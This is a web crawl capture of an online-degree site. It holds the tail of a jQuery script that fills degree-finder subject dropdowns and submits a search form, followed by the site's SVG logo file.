          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "aeronautics-aviation", "name": "Aeronautics/Aviation" },
            { "value": "biochemistry", "name": "Biochemistry" },
            { "value": "biology", "name": "Biology" },
            { "value": "biomedical-engineering", "name": "Biomedical Engineering" },
            { "value": "biotechnology", "name": "Biotechnology" },
            { "value": "civil-engineering", "name": "Civil Engineering" },
            { "value": "data-science", "name": "Data Science" },
            { "value": "electrical-engineering", "name": "Electrical Engineering" },
            { "value": "electronics-engineering", "name": "Electronics Engineering" },
            { "value": "engineering", "name": "Engineering" },
            { "value": "engineering-management", "name": "Engineering Management" },
            { "value": "environmental-management", "name": "Environmental Management" },
            { "value": "environmental-science", "name": "Environmental Science" },
            { "value": "industrial-engineering", "name": "Industrial Engineering" },
            { "value": "lab-science", "name": "Lab Science" },
            { "value": "mechanical-engineering", "name": "Mechanical Engineering" },
            { "value": "physics", "name": "Physics" }
          ];
        } else if (e === "doctorate") {
          subjects = [
            { "value": "data-science", "name": "Data Science" }
          ];
        }
      } else if (f === "trades-and-careers") {
        if (e === "associates") {
          subjects = [
            { "value": "fire-science", "name": "Fire Science" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "automotive", "name": "Automotive" },
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "electrical-technician", "name": "Electrical Technician" },
            { "value": "fire-science", "name": "Fire Science" },
            { "value": "forestry", "name": "Forestry" },
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "fire-science", "name": "Fire Science" },
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "automotive", "name": "Automotive" },
            { "value": "carpentry", "name": "Carpentry" },
            { "value": "construction-management", "name": "Construction Management" },
            { "value": "culinary", "name": "Culinary" },
            { "value": "electrical-technician", "name": "Electrical Technician" },
            { "value": "heating-cooling", "name": "Heating/Cooling" },
            { "value": "jewelry-design", "name": "Jewelry Design" },
            { "value": "technology", "name": "Technology" },
            { "value": "trades", "name": "Trades" }
          ];
        } else if (e === "grad-certificates") {
          subjects = [
            { "value": "technology", "name": "Technology" }
          ];
        } else if (e === "bootcamps") {
          subjects = [
            { "value": "technology", "name": "Technology" }
          ];
        }
      }
      for (let i = 0; i < subjects.length; i++) {
        subject += '<option data-key="subject" value="' + subjects[i].value + '">' + subjects[i].name + "</option>";
      }
      $('.degree-finder-select[name="subject"]').each(function() {
        $(this).html(subject);
      });
      adminSubject.html(subject);
    }
    function changeSubject(e, f, g) {
      var adminSubject = $("#acf-field_652e90fd56ea1");
      $('[data-select="subject"]').find("select").val(g);
      adminSubject.val(g);
    }
    function findDegree() {
      var mobius = $(".mobius-wrapper he-qdf"), degree = $("#degree-1").val(), category = $("#category-1").val(), subject = $("#subject-1").val();
      $(mobius)[0].shadowRoot.getElementById("degree").value = degree;
      $(mobius)[0].shadowRoot.getElementById("degree").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.getElementById("category").value = category;
      $(mobius)[0].shadowRoot.getElementById("category").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.getElementById("subject").value = subject;
      $(mobius)[0].shadowRoot.getElementById("subject").dispatchEvent(new Event("change"));
      $(mobius)[0].shadowRoot.querySelector(".button-container button").click();
    }
  })(jQuery);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.online-phd-degrees.com/wp-content/uploads/2019/06/logo.svg
body_size: 1659
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 348 123" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2"><g id="logo"><path d="M47.282 70.406a4.408 4.408 0 0 1-7.525-3.111c-.011-7.198 2.786-13.966 7.876-19.056 5.079-5.079 11.832-7.876 19.015-7.876a4.408 4.408 0 1 1 0 8.816c-4.828 0-9.367 1.88-12.781 5.294a17.96 17.96 0 0 0-5.294 12.809 4.394 4.394 0 0 1-1.291 3.124m-39.726 0a4.408 4.408 0 0 1-7.525-3.115 66.385 66.385 0 0 1 4.871-25.085c3.352-8.274 8.278-15.695 14.64-22.057C25.9 13.791 33.315 8.867 41.582 5.515A66.389 66.389 0 0 1 66.648.637a4.408 4.408 0 1 1 0 8.816c-15.439 0-29.954 6.013-40.871 16.93C14.851 37.309 8.839 51.835 8.847 67.286a4.395 4.395 0 0 1-1.291 3.12" fill="#fff" fill-rule="nonzero"></path><path d="M27.419 70.406a4.409 4.409 0 0 1-7.526-3.114c-.01-12.503 4.854-24.257 13.694-33.098C42.418 25.363 54.159 20.5 66.648 20.5a4.408 4.408 0 1 1 0 8.817c-10.134 0-19.661 3.946-26.826 11.111-7.174 7.174-11.12 16.712-11.112 26.857a4.393 4.393 0 0 1-1.291 3.121" fill="#fff" fill-rule="nonzero"></path><path d="M265.508 76.039c5.896 0 9.886-3.084 9.886-7.8v-.091c0-5.034-3.9-7.665-9.614-7.665h-8.98v15.556h8.708zm-11.066-17.732h11.519c6.984 0 11.792 3.583 11.792 9.705v.09c0 6.667-5.76 10.114-12.381 10.114H256.8v11.837h-2.358V58.307zm33.451-1.36h2.222v14.286c1.542-2.722 4.127-4.853 8.345-4.853 5.85 0 9.252 3.991 9.252 9.524v14.149h-2.223V76.312c0-4.762-2.675-7.891-7.347-7.891-4.535 0-8.027 3.446-8.027 8.254v13.378h-2.222V56.947zm34.955 3.537v27.393h8.209c8.843 0 14.422-6.032 14.422-13.606v-.091c0-7.528-5.579-13.696-14.422-13.696h-8.209zm-2.358-2.177h10.567c9.977 0 16.871 6.848 16.871 15.782v.091c0 8.935-6.894 15.873-16.871 15.873H320.49V58.307z" fill="#64bed0" fill-rule="nonzero"></path><path d="M99.211 103.955v16.929h5.073c5.466 0 8.913-3.728 8.913-8.408v-.056c0-4.653-3.447-8.465-8.913-8.465h-5.073zm-1.457-1.345h6.53c6.166 0 10.427 4.232 10.427 9.754v.056c0 5.521-4.261 9.809-10.427 9.809h-6.53V102.61zm34.838 0h13.958v1.345h-12.5v7.708h11.239v1.345H134.05v7.876h12.64v1.346h-14.098v-19.62zm30.045 9.866v-.056c0-5.297 3.84-10.146 9.698-10.146 3.195 0 5.213.953 7.175 2.578l-.953 1.094c-1.542-1.345-3.336-2.355-6.306-2.355-4.765 0-8.101 4.036-8.101 8.773v.056c0 5.073 3.168 8.857 8.409 8.857 2.494 0 4.821-1.037 6.25-2.242v-5.634h-6.558v-1.345h7.959v7.567c-1.765 1.57-4.512 2.943-7.707 2.943-6.194 0-9.866-4.569-9.866-10.09m44.028.309c3.28 0 5.718-1.654 5.718-4.484v-.057c0-2.634-2.074-4.288-5.634-4.288h-6.699v8.829h6.615zm-8.072-10.174h8.24c2.411 0 4.345.757 5.522 1.934a5.171 5.171 0 0 1 1.485 3.643v.056c0 3.28-2.438 5.158-5.746 5.606l6.475 8.38h-1.85l-6.25-8.128h-6.419v8.128h-1.457v-19.619zm33.175-.001h13.958v1.345h-12.5v7.708h11.239v1.345h-11.239v7.876h12.64v1.346h-14.098v-19.62zm31.22 0h13.958v1.345h-12.501v7.708h11.24v1.345h-11.24v7.876h12.641v1.346h-14.098v-19.62zm30.053 16.761l.953-1.093c2.158 1.99 4.148 2.915 7.035 2.915 2.943 0 4.961-1.654 4.961-3.896v-.056c0-2.074-1.093-3.279-5.55-4.176-4.708-.953-6.614-2.551-6.614-5.522v-.056c0-2.915 2.663-5.157 6.306-5.157 2.859 0 4.737.785 6.727 2.382l-.925 1.15c-1.85-1.598-3.7-2.215-5.858-2.215-2.887 0-4.793 1.654-4.793 3.7v.056c0 2.074 1.065 3.335 5.718 4.288 4.54.925 6.446 2.551 6.446 5.41v.056c0 3.167-2.718 5.353-6.502 5.353-3.139 0-5.55-1.037-7.904-3.139" fill="#fff" fill-rule="nonzero"></path><path d="M97.55 58.307h6.44l14.875 19.546V58.307h6.894v31.746h-5.941l-15.375-20.181v20.181H97.55V58.307zm37.717 0h6.984v25.397h15.828v6.349h-22.812V58.307z" fill="#ffbb4c" fill-rule="nonzero"></path><path fill="#ffbb4c" d="M164.567 58.307h6.984v31.746h-6.984z"></path><path d="M181.111 58.307h6.44l14.875 19.546V58.307h6.894v31.746h-5.941l-15.374-20.181v20.181h-6.894V58.307zm37.718 0h23.946v6.213h-17.007v6.44h14.966v6.213h-14.966v6.667h17.233v6.213h-24.172V58.307zM65.882 81.213c-3.883-3.883-3.883-10.179 0-14.062 3.883-3.882 10.178-3.882 14.061 0 3.883 3.883 3.883 10.179 0 14.062-3.883 3.883-10.178 3.883-14.061 0m18.665-18.665c-6.425-6.425-16.843-6.425-23.269 0-6.425 6.425-6.425 16.843 0 23.269 6.426 6.425 16.844 6.425 23.269 0 6.425-6.426 6.425-16.844 0-23.269" fill="#ffbb4c" fill-rule="nonzero"></path></g></svg> 